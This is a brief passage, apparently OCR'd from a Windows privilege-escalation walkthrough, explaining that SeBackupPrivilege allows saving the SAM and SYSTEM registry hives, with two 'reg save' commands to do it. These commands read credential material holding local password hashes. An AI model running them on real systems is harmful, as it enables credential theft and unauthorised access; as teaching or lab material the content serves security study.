
Now that we have the SeBackupPrivilege, we can extract a copy of
the SAM and SYSTEM files from the registry like before.
reg save hklm\sam C:\temp\SAM

reg save hklm\system C:\temp\SYSTEM